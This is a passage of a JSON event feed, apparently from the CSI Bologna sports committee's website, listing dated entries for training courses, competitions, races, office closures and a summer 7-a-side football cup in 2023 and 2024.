artistica","description":"","url":"\/formazione\/istruttori\/2273-corso-per-istruttori-di-artistica-2"},{"date":"2023-10-29 00:00:00","type":"","title":"Corso di Aggiornamento per Istruttori di Ginnastica Ritmica","description":"","url":"\/formazione\/istruttori\/2274-corso-per-istruttori-di-artistica-ritmica"},{"date":"2023-11-12 00:00:00","type":"","title":"Corso di Aggiornamento per Istruttori di Ginnastica Ritmica","description":"","url":"\/formazione\/istruttori\/2274-corso-per-istruttori-di-artistica-ritmica"},{"date":"2023-10-28 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Ritmica","description":"","url":"\/formazione\/arbitri-e-giudici\/2275-corso-per-istruttori-di-ritmica-2"},{"date":"2023-10-29 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Ritmica","description":"","url":"\/formazione\/arbitri-e-giudici\/2275-corso-per-istruttori-di-ritmica-2"},{"date":"2023-11-11 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Ritmica","description":"","url":"\/formazione\/arbitri-e-giudici\/2275-corso-per-istruttori-di-ritmica-2"},{"date":"2023-11-12 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Ritmica","description":"","url":"\/formazione\/arbitri-e-giudici\/2275-corso-per-istruttori-di-ritmica-2"},{"date":"2023-10-28 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Artistica","description":"","url":"\/formazione\/arbitri-e-giudici\/2276-corso-per-istruttori-di-artistica-3"},{"date":"2023-10-29 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Artistica","description":"","url":"\/formazione\/arbitri-e-giudici\/2276-corso-per-istruttori-di-artistica-3"},{"date":"2023-11-11 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Artistica","description":"","url":"\/formazione\/arbitri-e-giudici\/2276-corso-per-istruttori-di-artistica-3"},{"date":"2023-11-12 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Artistica","description":"","url":"\/formazione\/arbitri-e-giudici\/2276-corso-per-istruttori-di-artistica-3"},{"date":"2023-10-30 00:00:00","type":"","title":"Chiusura Comitato per aggiornamento del personale","description":"","url":"\/notizie-dal-comitato\/2279-chiusura-comitato-per-aggiornamento-del-personale"},{"date":"2023-10-31 00:00:00","type":"","title":"Chiusura Comitato per aggiornamento del personale","description":"","url":"\/notizie-dal-comitato\/2279-chiusura-comitato-per-aggiornamento-del-personale"},{"date":"2023-11-01 00:00:00","type":"","title":"Bologna Cross Country: 1 novembre!","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2282-bologna-cross-country-1-novembre"},{"date":"2023-12-08 00:00:00","type":"","title":"8 dicembre 2023, Santa Messa a San Luca","description":"","url":"\/manifestazioni-eventi\/2297-8-dicembre-2023-santa-messa-a-san-luca"},{"date":"2023-12-04 00:00:00","type":"","title":"Supercoppa CSI di Calcio a 7, le finali","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2298-supercoppa-csi-di-calcio-a-7-le-finali"},{"date":"2023-12-21 00:00:00","type":"","title":"MARATONA ACQUAGYM - edizione Natale","description":"","url":"\/dalle-nostre-societa\/2305-maratona-acquagym-edizione-natale"},{"date":"2023-12-15 00:00:00","type":"","title":"Torneo Merry Disc-Mas 2023","description":"","url":"\/attivita-sportive\/frisbeee\/frisbee\/2306-torneo-merry-disc-mas-2023"},{"date":"2023-12-10 00:00:00","type":"","title":"Primo concentramento di Minivolley CSI Bologna ","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2310-primo-concentramento-di-minivolley-csi-bologna"},{"date":"2023-12-11 00:00:00","type":"","title":"Sport sotto l'Albero: oggi al PalaDozza","description":"","url":"\/notizie-dal-comitato\/2311-sport-sotto-l-albero-oggi-al-paladozza"},{"date":"2023-12-18 00:00:00","type":"","title":"Corso per Istruttori di Acquagym a San Lazzaro","description":"","url":"\/formazione\/istruttori\/2312-corso-per-istruttori-di-acquagym-san-lazzaro"},{"date":"2023-12-21 00:00:00","type":"","title":"Corso per Istruttori di Acquagym a San Lazzaro","description":"","url":"\/formazione\/istruttori\/2312-corso-per-istruttori-di-acquagym-san-lazzaro"},{"date":"2023-12-16 00:00:00","type":"","title":"Festa in scuderia: il 16 dicembre al Paddock","description":"","url":"\/dalle-nostre-societa\/2314-festa-in-scuderia-il-16-dicembre-al-paddock"},{"date":"2023-12-16 00:00:00","type":"","title":"Memorial Angela e Valentino: 16 e 17 dicembre","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/2315-memorial-angela-e-valentino-16-e-17-dicembre"},{"date":"2023-12-17 00:00:00","type":"","title":"Memorial Angela e Valentino: 16 e 17 dicembre","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/2315-memorial-angela-e-valentino-16-e-17-dicembre"},{"date":"2024-01-08 00:00:00","type":"","title":"Nuovi orari della Segreteria del Comitato di Bologna","description":"","url":"\/notizie-dal-comitato\/2335-nuovi-orari-della-segreteria-del-comitato-di-bologna"},{"date":"2024-01-09 00:00:00","type":"","title":"Supercoppa CSI di Calcio a 5, la finale: 9 gennaio 2024","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/2336-supercoppa-csi-di-calcio-a-7-le-finali-2"},{"date":"2024-01-05 00:00:00","type":"","title":"Tanti Auguri CSI! I nostri primi 80 Anni...","description":"","url":"\/fatti-persone\/2337-tanti-auguri-csi-i-nostri-primi-80-anni"},{"date":"2024-01-28 00:00:00","type":"","title":"Campionato Provinciale Ginnastica Artistica: TeamGym","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/2341-campionato-provinciale-ginnastica-artistica-teamgym"},{"date":"2024-01-28 00:00:00","type":"","title":"Campionato Provinciale Ginnastica Artistica: Minitrampolino, Parallele, Ginnastica Insieme","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/2342-campionato-provinciale-ginnastica-artistica-minitrampolino-parallele"},{"date":"2024-01-16 00:00:00","type":"","title":"Attenzione, da oggi in vigore il limite dei 30 km orari su molte strade urbane della citt\u00e0 di Bologna","description":"","url":"\/notizie-dal-comitato\/2343-attenzione-da-oggi-in-vigore-il-limite-dei-30-km-orari-su-molte-strade-urbane-della-citta-di-bologna"},{"date":"2024-01-31 00:00:00","type":"","title":"Corso di aggiornamento per Istruttori Nuoto","description":"","url":"\/formazione\/istruttori\/2345-corso-di-aggiornamento-per-istruttori-nuoto"},{"date":"2024-01-08 00:00:00","type":"","title":"Nuovi orari della Segreteria del Comitato di Bologna","description":"","url":"\/dalla-segreteria\/2350-nuovi-orari-della-segreteria-del-comitato-di-bologna-2"},{"date":"2024-01-26 00:00:00","type":"","title":"Dream Games: domani sera a Zone Plus la presentazione del libro di Alessandro Mamoli.","description":"","url":"\/dalle-nostre-societa\/2355-dream-games-domani-sera-a-zone-plus-la-presentazione-del-libro-di-alessandro-mamoli"},{"date":"2024-02-10 00:00:00","type":"","title":"Campionato Provinciale di Ginnastica Ritmica: 10 e 11 febbraio 2024","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/2356-campionato-provinciale-di-ginnastica-ritmica-2024"},{"date":"2024-02-11 00:00:00","type":"","title":"Campionato Provinciale di Ginnastica Ritmica: 10 e 11 febbraio 2024","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/2356-campionato-provinciale-di-ginnastica-ritmica-2024"},{"date":"2024-02-11 00:00:00","type":"","title":"Virtus Segafredo Bologna: biglietti under 18 a 1\u20ac!","description":"","url":"\/notizie-dal-comitato\/2362-virtus-segafredo-bologna-biglietti-under-18-a-1"},{"date":"2024-02-18 00:00:00","type":"","title":"Primo torneo di Frisbee ONE TRIBE: 18\/02\/2024","description":"","url":"\/manifestazioni-eventi\/2363-primo-torneo-di-frisbee-18-02-2024"},{"date":"2024-02-25 00:00:00","type":"","title":"2\u00b0 concentramento di Minivolley CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2364-primo-concentramento-di-minivolley-csi-bologna-2"},{"date":"2024-03-03 00:00:00","type":"","title":"Bologna Marathon - Domenica 3 Marzo 2024","description":"","url":"\/manifestazioni-eventi\/2365-bologna-marathon-domenica-3-marzo-2024"},{"date":"2024-05-19 00:00:00","type":"","title":"Bologna Marathon in Trail: 43K - 30K - 15K - 6K","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2366-bologna-marathon-in-trail-43k-30k-15k-6k"},{"date":"2024-03-09 00:00:00","type":"","title":"Campionato Provinciale Ginnastica Artistica: 9 e 10 Marzo 2024","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/2368-campionato-provinciale-ginnastica-artistica-9-e-10-marzo-2024"},{"date":"2024-03-10 00:00:00","type":"","title":"Campionato Provinciale Ginnastica Artistica: 9 e 10 Marzo 2024","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/2368-campionato-provinciale-ginnastica-artistica-9-e-10-marzo-2024"},{"date":"2024-03-03 00:00:00","type":"","title":"Tigot\u00e0 Kids Marathon: sabato 2 marzo in Piazza Maggiore","description":"","url":"\/manifestazioni-eventi\/2370-tigota-kids-marathon-sabato-2-marzo-in-piazza-maggiore"},{"date":"2024-02-23 00:00:00","type":"","title":"Liberamente: salone del tempo libero, del divertimento e della vita all\u2019aria aperta","description":"","url":"\/manifestazioni-eventi\/2377-liberamente-salone-del-tempo-libero-del-divertimento-e-della-vita-all-aria-aperta"},{"date":"2024-02-24 00:00:00","type":"","title":"Liberamente: salone del tempo libero, del divertimento e della vita all\u2019aria aperta","description":"","url":"\/manifestazioni-eventi\/2377-liberamente-salone-del-tempo-libero-del-divertimento-e-della-vita-all-aria-aperta"},{"date":"2024-02-25 00:00:00","type":"","title":"Liberamente: salone del tempo libero, del divertimento e della vita all\u2019aria aperta","description":"","url":"\/manifestazioni-eventi\/2377-liberamente-salone-del-tempo-libero-del-divertimento-e-della-vita-all-aria-aperta"},{"date":"2024-02-23 00:00:00","type":"","title":"LIBERAMENTE: il programma delle attivit\u00e0","description":"","url":"\/manifestazioni-eventi\/2379-liberamente-il-programma-del-csi-bologna"},{"date":"2024-02-24 00:00:00","type":"","title":"LIBERAMENTE: il programma delle attivit\u00e0","description":"","url":"\/manifestazioni-eventi\/2379-liberamente-il-programma-del-csi-bologna"},{"date":"2024-02-25 00:00:00","type":"","title":"LIBERAMENTE: il programma delle attivit\u00e0","description":"","url":"\/manifestazioni-eventi\/2379-liberamente-il-programma-del-csi-bologna"},{"date":"2024-03-10 00:00:00","type":"","title":"Pieve di Cento, la Maratonina 2024","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2383-pieve-di-cento-la-maratonina-2024"},{"date":"2024-03-23 00:00:00","type":"","title":"Bologna Cross 2024: Campionato Provinciale di Corsa Campestre","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2384-bologna-cross-2024-campionato-provinciale-di-corsa-campestre"},{"date":"2024-09-28 00:00:00","type":"","title":"Bologna Cross 2024: Campionato Provinciale di Corsa Campestre","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2384-bologna-cross-2024-campionato-provinciale-di-corsa-campestre"},{"date":"2024-11-16 00:00:00","type":"","title":"Bologna Cross 2024: Campionato Provinciale di Corsa Campestre","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2384-bologna-cross-2024-campionato-provinciale-di-corsa-campestre"},{"date":"2024-12-08 00:00:00","type":"","title":"Bologna Cross 2024: Campionato Provinciale di Corsa Campestre","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2384-bologna-cross-2024-campionato-provinciale-di-corsa-campestre"},{"date":"2024-03-23 00:00:00","type":"","title":"Corso di aggiornamento per Allenatori di RUGBY al Tocco","description":"","url":"\/formazione\/istruttori\/2385-corso-di-aggiornamento-per-allenatori-di-rugby-al-tocco"},{"date":"2024-03-11 00:00:00","type":"","title":"Bologna, 11 marzo: tornano gli Harlem Globetrotters","description":"","url":"\/manifestazioni-eventi\/2386-bologna-11-marzo-tornano-gli-harlem-globetrotters"},{"date":"2024-03-23 00:00:00","type":"","title":"Corso di aggiornamento per Allenatori di tutti gli sport","description":"","url":"\/formazione\/istruttori\/2387-corso-di-aggiornamento-per-allenatori-tutti-sport"},{"date":"2024-03-28 00:00:00","type":"","title":"Feste Pasquali: dal 28 marzo al 2 aprile compresi","description":"","url":"\/notizie-dal-comitato\/2391-feste-pasquali-dal-28-marzo-al-2-aprile-compresi"},{"date":"2024-03-29 00:00:00","type":"","title":"Feste Pasquali: dal 28 marzo al 2 aprile compresi","description":"","url":"\/notizie-dal-comitato\/2391-feste-pasquali-dal-28-marzo-al-2-aprile-compresi"},{"date":"2024-03-30 00:00:00","type":"","title":"Feste Pasquali: dal 28 marzo al 2 aprile compresi","description":"","url":"\/notizie-dal-comitato\/2391-feste-pasquali-dal-28-marzo-al-2-aprile-compresi"},{"date":"2024-03-31 00:00:00","type":"","title":"Feste Pasquali: dal 28 marzo al 2 aprile compresi","description":"","url":"\/notizie-dal-comitato\/2391-feste-pasquali-dal-28-marzo-al-2-aprile-compresi"},{"date":"2024-04-01 00:00:00","type":"","title":"Feste Pasquali: dal 28 marzo al 2 aprile compresi","description":"","url":"\/notizie-dal-comitato\/2391-feste-pasquali-dal-28-marzo-al-2-aprile-compresi"},{"date":"2024-03-28 00:00:00","type":"","title":"Feste Pasquali: dal 28 marzo al 2 aprile compresi","description":"","url":"\/dalla-segreteria\/2395-feste-pasquali-dal-28-marzo-2-aprile-compresi-2"},{"date":"2024-03-29 00:00:00","type":"","title":"Feste Pasquali: dal 28 marzo al 2 aprile compresi","description":"","url":"\/dalla-segreteria\/2395-feste-pasquali-dal-28-marzo-2-aprile-compresi-2"},{"date":"2024-03-30 00:00:00","type":"","title":"Feste Pasquali: dal 28 marzo al 2 aprile compresi","description":"","url":"\/dalla-segreteria\/2395-feste-pasquali-dal-28-marzo-2-aprile-compresi-2"},{"date":"2024-03-31 00:00:00","type":"","title":"Feste Pasquali: dal 28 marzo al 2 aprile compresi","description":"","url":"\/dalla-segreteria\/2395-feste-pasquali-dal-28-marzo-2-aprile-compresi-2"},{"date":"2024-04-01 00:00:00","type":"","title":"Feste Pasquali: dal 28 marzo al 2 aprile compresi","description":"","url":"\/dalla-segreteria\/2395-feste-pasquali-dal-28-marzo-2-aprile-compresi-2"},{"date":"2024-03-21 00:00:00","type":"","title":"La Pallacanestro Csi Bologna al Memorial Renato Palumbi","description":"","url":"\/notizie-dal-comitato\/2396-la-pallacanestro-csi-bologna-al-memorial-renato-palumbi"},{"date":"2024-03-22 00:00:00","type":"","title":"La Pallacanestro Csi Bologna al Memorial Renato Palumbi","description":"","url":"\/notizie-dal-comitato\/2396-la-pallacanestro-csi-bologna-al-memorial-renato-palumbi"},{"date":"2024-03-23 00:00:00","type":"","title":"La Pallacanestro Csi Bologna al Memorial Renato Palumbi","description":"","url":"\/notizie-dal-comitato\/2396-la-pallacanestro-csi-bologna-al-memorial-renato-palumbi"},{"date":"2024-03-24 00:00:00","type":"","title":"La Pallacanestro Csi Bologna al Memorial Renato Palumbi","description":"","url":"\/notizie-dal-comitato\/2396-la-pallacanestro-csi-bologna-al-memorial-renato-palumbi"},{"date":"2024-04-12 00:00:00","type":"","title":"Corso per Tecnici di Equitazione: qualifica di primo livello","description":"","url":"\/formazione\/istruttori\/2400-corso-per-tecnici-di-equitazione"},{"date":"2024-04-13 00:00:00","type":"","title":"Corso per Tecnici di Equitazione: qualifica di primo livello","description":"","url":"\/formazione\/istruttori\/2400-corso-per-tecnici-di-equitazione"},{"date":"2024-04-14 00:00:00","type":"","title":"Corso per Tecnici di Equitazione: qualifica di primo livello","description":"","url":"\/formazione\/istruttori\/2400-corso-per-tecnici-di-equitazione"},{"date":"2024-04-13 00:00:00","type":"","title":"Campionati Provinciali Giovanili di Staffette: 13\/04 - Centro Sportivo \"Carbonchi\"","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2401-campionati-provinciali-giovanili-di-staffette-13-04-centro-sportivo-carbonchi"},{"date":"2024-04-14 00:00:00","type":"","title":"Corso per Tecnici di Equitazione: aggiornamento","description":"","url":"\/formazione\/istruttori\/2405-corso-per-tecnici-di-equitazione-aggiornamento"},{"date":"2024-04-21 00:00:00","type":"","title":"3\u00b0 concentramento di Minivolley CSI Bologna a Loiano","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2406-primo-concentramento-di-minivolley-csi-bologna-loiano"},{"date":"2024-04-07 00:00:00","type":"","title":"Junior TIM Cup: la finale interregionale","description":"","url":"\/notizie-dal-comitato\/2411-junior-tim-cup-la-finale-interregionale"},{"date":"2024-04-11 00:00:00","type":"","title":"Corso per OPERATORI LUDICI: aperte le iscrizioni","description":"","url":"\/formazione\/istruttori\/2412-corso-per-operatori-ludici-aperte-le-iscrizioni"},{"date":"2024-04-18 00:00:00","type":"","title":"Corso per OPERATORI LUDICI: aperte le iscrizioni","description":"","url":"\/formazione\/istruttori\/2412-corso-per-operatori-ludici-aperte-le-iscrizioni"},{"date":"2024-05-09 00:00:00","type":"","title":"Corso per OPERATORI LUDICI: aperte le iscrizioni","description":"","url":"\/formazione\/istruttori\/2412-corso-per-operatori-ludici-aperte-le-iscrizioni"},{"date":"2024-05-02 00:00:00","type":"","title":"Corso per OPERATORI LUDICI: aperte le iscrizioni","description":"","url":"\/formazione\/istruttori\/2412-corso-per-operatori-ludici-aperte-le-iscrizioni"},{"date":"2024-04-08 00:00:00","type":"","title":"Union Manufacturers Trophy, le fasi finali","description":"","url":"\/attivita-sportive\/esports\/news\/133-news\/2413-union-manufacturers-trophy-le-fasi-finali"},{"date":"2024-04-09 00:00:00","type":"","title":"Union Manufacturers Trophy, le fasi finali","description":"","url":"\/attivita-sportive\/esports\/news\/133-news\/2413-union-manufacturers-trophy-le-fasi-finali"},{"date":"2024-04-10 00:00:00","type":"","title":"Union Manufacturers Trophy, le fasi finali","description":"","url":"\/attivita-sportive\/esports\/news\/133-news\/2413-union-manufacturers-trophy-le-fasi-finali"},{"date":"2024-04-11 00:00:00","type":"","title":"Union Manufacturers Trophy, le fasi finali","description":"","url":"\/attivita-sportive\/esports\/news\/133-news\/2413-union-manufacturers-trophy-le-fasi-finali"},{"date":"2024-04-12 00:00:00","type":"","title":"Union Manufacturers Trophy, le fasi finali","description":"","url":"\/attivita-sportive\/esports\/news\/133-news\/2413-union-manufacturers-trophy-le-fasi-finali"},{"date":"2024-04-15 00:00:00","type":"","title":"Union Manufacturers Trophy, le fasi finali","description":"","url":"\/attivita-sportive\/esports\/news\/133-news\/2413-union-manufacturers-trophy-le-fasi-finali"},{"date":"2024-04-16 00:00:00","type":"","title":"Union Manufacturers Trophy, le fasi finali","description":"","url":"\/attivita-sportive\/esports\/news\/133-news\/2413-union-manufacturers-trophy-le-fasi-finali"},{"date":"2024-04-17 00:00:00","type":"","title":"Union Manufacturers Trophy, le fasi finali","description":"","url":"\/attivita-sportive\/esports\/news\/133-news\/2413-union-manufacturers-trophy-le-fasi-finali"},{"date":"2024-04-18 00:00:00","type":"","title":"Union Manufacturers Trophy, le fasi finali","description":"","url":"\/attivita-sportive\/esports\/news\/133-news\/2413-union-manufacturers-trophy-le-fasi-finali"},{"date":"2024-04-19 00:00:00","type":"","title":"Union Manufacturers Trophy, le fasi finali","description":"","url":"\/attivita-sportive\/esports\/news\/133-news\/2413-union-manufacturers-trophy-le-fasi-finali"},{"date":"2024-04-25 00:00:00","type":"","title":"Festa della Liberazione 2024","description":"","url":"\/notizie-dal-comitato\/2422-festa-della-liberazione-2024-csi-bologna"},{"date":"2024-05-05 00:00:00","type":"","title":"Run for Mary: la 5\u00b0 edizione domenica 5 maggio","description":"","url":"\/notizie-dal-comitato\/2424-run-for-mary-la-5-edizione-domenica-5-maggio"},{"date":"2024-05-01 00:00:00","type":"","title":"1\u00b0 Maggio, Festa dei Lavoratori","description":"","url":"\/notizie-dal-comitato\/2427-1-maggio-festa-dei-lavoratori"},{"date":"2024-05-11 00:00:00","type":"","title":"Un Sabato di Sport in Rosa: 11 maggio","description":"","url":"\/manifestazioni-eventi\/2430-un-sabato-di-sport-in-rosa-11-maggio"},{"date":"2024-05-07 00:00:00","type":"","title":"STEPOUT PODCAST dal vivo a ZonePlus","description":"","url":"\/dalle-nostre-societa\/2432-stepout-podcast-dal-vivo-a-zoneplus"},{"date":"2024-05-11 00:00:00","type":"","title":"Miniolimpiadi 2024: 11 maggio a Villa Pallavicini","description":"","url":"\/manifestazioni-eventi\/2433-miniolimpiadi-2024-11-maggio-a-villa-pallavicini"},{"date":"2024-05-18 00:00:00","type":"","title":"Centri Estivi 2024: la formazione in presenza","description":"","url":"\/formazione\/istruttori\/2434-centri-estivi-2024-la-formazione-in-presenza"},{"date":"2024-06-08 00:00:00","type":"","title":"Centri Estivi 2024: la formazione in presenza","description":"","url":"\/formazione\/istruttori\/2434-centri-estivi-2024-la-formazione-in-presenza"},{"date":"2024-05-18 00:00:00","type":"","title":"Molinella, torna il Calcio alla Luna","description":"","url":"\/dalle-nostre-societa\/2435-molinella-torna-il-calcio-alla-luna"},{"date":"2024-05-19 00:00:00","type":"","title":"Bologna Marathon in Trail","description":"","url":"\/manifestazioni-eventi\/2438-bologna-marathon-in-trail"},{"date":"2024-06-10 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-06-11 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-06-12 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-06-13 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-06-14 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-06-15 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-06-16 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-06-17 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-06-18 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-06-19 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-06-20 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-06-21 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-06-22 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-06-23 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-06-24 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-06-25 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-06-26 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-06-27 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-06-28 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-06-29 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-06-30 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-07-01 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-07-02 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-07-03 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-07-04 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-07-05 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-07-06 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-07-07 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-07-08 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-07-09 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-07-10 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-07-11 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-07-12 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-07-13 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-07-14 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-07-15 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-07-16 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-07-17 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 